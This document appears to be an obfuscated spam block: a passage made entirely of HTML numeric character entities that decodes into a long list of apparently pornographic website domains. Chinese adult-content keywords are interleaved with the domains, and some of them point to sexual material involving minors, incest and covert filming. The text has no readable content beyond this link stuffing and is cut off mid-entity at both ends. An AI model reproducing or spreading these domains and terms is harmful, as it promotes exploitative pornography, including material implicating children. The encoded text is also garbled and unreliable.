7;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#67;&#67;&#46;&#88;&#89;&#90;&#46;&#87;&#87;&#87;&#51;&#51;&#54;&#54;&#67;&#66;&#67;&#79;&#77;&#72;&#84;&#77;&#76;&#86;&#79;&#68;&#76;&#73;&#83;&#84;&#82;&#50;&#55;&#50;&#49;&#48;&#72;&#84;&#77;&#76;&#87;&#87;&#87;&#46;&#81;&#73;&#77;&#73;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#77;&#73;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#56;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#56;&#65;&#65;&#67;&#79;&#77;&#19977;&#32423;&#22899;&#21451;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#54;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#51;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#83;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#67;&#84;&#67;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#67;&#84;&#67;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#54;&#77;&#75;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#65;&#65;&#67;&#9675;&#77;&#87;&#87;&#87;&#46;&#52;&#75;&#51;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#75;&#51;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#74;&#32;&#46;&#89;&#65;&#83;&#69;&#52;&#46;&#32;&#67;&#79;&#77;&#20234;&#20154;&#19996;&#20140;&#28909;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#81;&#81;&#54;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#54;&#48;&#56;&#48;&#67;&#79;&#77;&#65367;&#65359;&#65363;&#65349;&#65302;&#65302;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#84;&#82;&#65;&#69;&#80;&#85;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#82;&#65;&#69;&#80;&#85;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#49;&#49;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#79;&#80;&#69;&#78;&#71;&#50;&#48;&#49;&#56;&#86;&#51;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#80;&#69;&#78;&#71;&#50;&#48;&#49;&#56;&#86;&#51;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#56;&#56;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#56;&#56;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#89;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#66;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#52;&#52;&#52;&#67;&#79;&#77;&#25151;&#19996;&#28139;&#23569;&#22919;&#87;&#87;&#87;&#46;&#76;&#85;&#77;&#65;&#78;&#84;&#79;&#85;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#76;&#85;&#77;&#65;&#78;&#84;&#79;&#85;&#67;&#67;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#56;&#57;&#44;&#67;&#79;&#80;&#25104;&#20154;&#33258;&#25293;&#20599;&#25293;&#19997;&#34972;&#21046;&#26381;&#29087;&#22899;&#20154;&#22971;&#87;&#87;&#87;&#46;&#49;&#54;&#48;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#48;&#73;&#73;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#65302;&#65299;&#65299;&#65370;&#65352;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#73;&#65;&#78;&#77;&#65;&#79;&#46;&#87;&#73;&#78;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#73;&#65;&#78;&#77;&#65;&#79;&#87;&#73;&#78;&#87;&#87;&#87;&#46;&#70;&#65;&#78;&#72;&#65;&#79;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#78;&#72;&#65;&#79;&#53;&#50;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#67;&#88;&#77;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#67;&#88;&#77;&#83;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#56;&#56;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#56;&#56;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#74;&#83;&#53;&#53;&#53;&#74;&#83;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#46;&#67;&#79;&#78;&#22235;&#34382;&#24433;&#38498;&#69;&#48;&#46;&#88;&#89;&#81;&#74;&#77;&#79;&#68;&#69;&#76;&#46;&#67;&#79;&#77;&#72;&#65;&#79;&#51;&#54;&#48;&#20004;&#24615;&#87;&#87;&#87;&#65292;&#81;&#81;&#65;&#67;&#56;&#50;&#65292;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#72;&#71;&#49;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#49;&#51;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#73;&#78;&#65;&#78;&#69;&#87;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#73;&#78;&#65;&#78;&#69;&#87;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#50;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#52;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#54;&#54;&#49;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#49;&#65;&#66;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#74;&#45;&#83;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#74;&#45;&#83;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#50;&#70;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#50;&#70;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#71;&#65;&#76;&#85;&#53;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#68;&#65;&#71;&#65;&#76;&#85;&#53;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#51;&#57;&#55;&#53;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#55;&#53;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#54;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#54;&#57;&#52;&#67;&#79;&#77;&#22823;&#31119;&#21033;&#26085;&#38889;&#34588;&#33469;&#84;&#86;&#32654;&#22269;&#21313;&#27425;&#21862;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#87;&#79;&#87;&#80;&#79;&#82;&#78;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#44;&#67;&#73;&#77;&#20116;&#71;&#24433;&#38498;&#22307;&#27700;&#21452;&#39134;&#87;&#87;&#87;&#46;&#54;&#48;&#51;&#48;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#51;&#48;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#55;&#55;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#55;&#55;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#80;&#79;&#76;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#67;&#80;&#79;&#76;&#78;&#69;&#84;&#20799;&#23376;&#24178;&#22920;&#22920;&#40657;&#36924;&#87;&#87;&#87;&#46;&#74;&#74;&#53;&#55;&#74;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#74;&#74;&#53;&#55;&#74;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#78;&#51;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#78;&#78;&#51;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#54;&#81;&#85;&#67;&#79;&#77;&#22269;&#20135;&#25104;&#20154;&#31038;&#21306;&#87;&#87;&#87;&#46;&#48;&#52;&#52;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#56;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#90;&#79;&#78;&#69;&#46;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#90;&#79;&#78;&#69;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#67;&#53;&#67;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#67;&#53;&#67;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#89;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#89;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#52;&#66;&#66;&#67;&#79;&#77;&#25104;&#20154;&#30005;&#24433;&#32;&#87;&#87;&#87;&#46;&#48;&#48;&#57;&#84;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#83;&#72;&#69;&#46;&#67;&#77;&#79;&#87;&#87;&#87;&#46;&#70;&#70;&#20008;&#49;&#51;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#86;&#86;&#46;&#67;&#79;&#77;&#21160;&#28459;&#39321;&#34121;&#32593;&#31449;&#87;&#87;&#87;&#46;&#89;&#79;&#72;&#79;&#66;&#85;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#72;&#79;&#66;&#85;&#89;&#67;&#79;&#77;&#32654;&#22269;&#20154;&#19982;&#37326;&#20861;&#87;&#87;&#87;&#46;&#65;&#78;&#77;&#51;&#54;&#48;&#27700;&#28404;&#20599;&#25293;&#87;&#87;&#87;&#46;&#83;&#90;&#51;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#51;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#67;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#90;&#68;&#83;&#66;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#89;&#90;&#68;&#83;&#66;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#55;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#73;&#80;&#55;&#55;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#57;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#73;&#70;&#65;&#78;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#73;&#70;&#65;&#78;&#71;&#67;&#79;&#77;&#25554;&#36924;&#25720;&#22902;&#23567;&#35828;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#50;&#67;&#79;&#75;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#32;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#68;&#83;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#53;&#48;&#53;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#48;&#53;&#75;&#75;&#67;&#79;&#77;&#20122;&#27954;&#83;&#83;&#83;&#21397;&#25152;&#87;&#87;&#87;&#44;&#54;&#57;&#88;&#57;&#84;&#79;&#80;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#77;&#77;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#77;&#77;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#56;&#53;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#48;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#48;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#88;&#88;&#8553;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#48;&#48;&#67;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#48;&#48;&#67;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#52;&#90;&#72;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#55;&#48;&#52;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#52;&#78;&#67;&#79;&#77;&#19977;&#32423;&#29255;&#20872;&#31449;&#30495;&#23454;&#22269;&#20135;&#51;&#80;&#20154;&#22971;&#87;&#87;&#87;&#46;&#56;&#57;&#83;&#77;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#54;&#84;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#54;&#84;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#67;&#65;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#67;&#65;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#66;&#75;&#87;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#66;&#75;&#87;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#83;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#83;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#53;&#56;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#89;&#69;&#83;&#53;&#56;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#75;&#72;&#87;&#75;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#72;&#87;&#75;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#83;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#54;&#53;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#88;&#55;&#55;&#49;&#53;&#53;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#88;&#55;&#55;&#49;&#53;&#53;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#90;&#73;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#53;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#53;&#72;&#83;&#67;&#79;&#77;&#26368;&#26032;&#53;&#80;&#22899;&#65292;&#87;&#87;&#87;&#46;&#82;&#82;&#51;&#51;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#54;&#55;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#56;&#77;&#75;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#90;&#89;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#90;&#89;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#89;&#79;&#85;&#54;&#57;&#46;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#90;&#69;&#32;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#37;&#50;&#67;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#24378;&#34892;&#33300;&#36924;&#20813;&#36153;&#30475;&#87;&#87;&#87;&#46;&#88;&#90;&#82;&#84;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#90;&#82;&#84;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#90;&#90;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#90;&#90;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#86;&#65;&#86;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#86;&#65;&#86;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#48;&#50;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#48;&#50;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#66;&#79;&#67;&#79;&#77;&#87;&#87;&#56;&#56;&#52;&#65;&#65;&#46;&#67;&#79;&#77;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#33258;&#25293;&#32;&#72;&#68;&#87;&#87;&#87;&#46;&#74;&#83;&#69;&#90;&#67;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#69;&#90;&#67;&#72;&#85;&#67;&#79;&#77;&#22269;&#20135;&#23569;&#22919;&#20599;&#25293;&#33540;&#23376;&#35270;&#39057;&#24615;&#29233;&#25554;&#36827;&#26469;&#33394;&#33394;&#32593;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#57;&#57;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#83;&#58;&#47;&#47;&#54;&#54;&#54;&#76;&#85;&#46;&#86;&#73;&#80;&#95;&#72;&#84;&#84;&#80;&#83;&#58;&#47;&#47;&#54;&#54;&#54;&#76;&#85;&#86;&#73;&#80;&#24188;&#22899;&#33258;&#24944;&#35270;&#39057;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#78;&#78;&#44;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#55;&#66;&#66;&#79;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#55;&#66;&#66;&#79;&#79;&#78;&#69;&#84;&#40644;&#27827;&#39764;&#26415;&#24072;&#25913;&#35013;&#74;&#65;&#77;&#73;&#69;&#46;&#76;&#65;&#73;&#78;&#71;&#95;&#74;&#65;&#77;&#73;&#69;&#76;&#65;&#73;&#78;&#71;&#87;&#87;&#87;&#46;&#57;&#54;&#56;&#84;&#86;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#56;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#56;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#46;&#87;&#87;&#87;&#46;&#56;&#55;&#90;&#89;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#90;&#89;&#90;&#67;&#79;&#77;&#39569;&#20853;&#25104;&#20154;&#24555;&#25773;&#22312;&#32447;&#30005;&#24433;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#54;&#52;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#84;&#66;&#66;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#66;&#66;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#66;&#72;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#75;&#75;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#48;&#75;&#75;&#68;&#67;&#79;&#77;&#21320;&#21320;&#22812;&#87;&#87;&#87;&#46;&#77;&#84;&#78;&#66;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#84;&#78;&#66;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#90;&#77;&#77;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#77;&#77;&#53;&#50;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#65;&#69;&#44;&#67;&#65292;&#79;&#65292;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#53;&#71;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#53;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#86;&#67;&#68;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#55;&#55;&#86;&#67;&#68;&#67;&#79;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#75;&#68;&#89;&#46;&#67;&#79;&#77;&#26126;&#26143;&#28139;&#26790;&#36842;&#20029;&#28909;&#24052;&#87;&#87;&#87;&#55;&#55;&#55;&#83;&#83;&#83;&#69;&#69;&#69;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#73;&#73;&#73;&#73;&#56;&#57;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#90;&#46;&#67;&#57;&#77;&#87;&#87;&#87;&#46;&#87;&#70;&#90;&#68;&#80;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#70;&#90;&#68;&#80;&#88;&#67;&#79;&#77;&#27431;&#32654;&#56;&#56;&#56;&#66;&#84;&#66;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#69;&#79;&#80;&#76;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#69;&#79;&#80;&#76;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#66;&#69;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#66;&#69;&#50;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#80;&#65;&#79;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#49;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#75;&#65;&#78;&#67;&#79;&#77;&#25248;&#66;&#21507;&#74;&#66;&#87;&#87;&#87;&#46;&#84;&#70;&#88;&#70;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#70;&#88;&#70;&#77;&#67;&#79;&#77;&#49;&#53;&#49;&#53;&#72;&#72;&#46;&#67;&#79;&#77;&#70;&#84;&#80;&#87;&#87;&#87;&#46;&#52;&#50;&#54;&#72;&#75;&#46;&#67;&#79;&#78;&#22235;&#34382;&#29483;&#21674;&#25104;&#20154;&#32593;&#22336;&#26368;&#26032;&#22495;&#21517;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#78;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#78;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#71;&#76;&#75;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#71;&#76;&#75;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#22909;&#21514;&#33394;&#67;&#79;&#77;&#65292;&#87;&#87;&#87;&#46;&#57;&#53;&#57;&#86;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#74;&#87;&#89;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#87;&#89;&#82;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#71;&#69;&#86;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#71;&#69;&#86;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#48;&#48;&#36335;&#67;&#79;&#77;&#20248;&#20248;&#35064;&#20307;&#20154;&#20307;&#33402;&#26415;&#87;&#87;&#87;&#46;&#68;&#88;&#71;&#48;&#48;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#88;&#71;&#48;&#48;&#49;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#75;&#90;&#77;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#75;&#75;&#54;&#54;&#46;&#44;&#67;&#79;&#77;&#70;&#82;&#69;&#68;&#46;&#84;&#65;&#84;&#65;&#83;&#67;&#73;&#79;&#95;&#70;&#82;&#69;&#68;&#84;&#65;&#84;&#65;&#83;&#67;&#73;&#79;&#87;&#87;&#87;&#46;&#49;&#50;&#83;&#71;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#83;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#85;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#85;&#77;&#67;&#79;&#77;&#87;&#65;&#80;&#46;&#49;&#48;&#81;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#65;&#80;&#49;&#48;&#81;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#53;&#50;&#53;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#53;&#50;&#53;&#51;&#67;&#79;&#77;&#8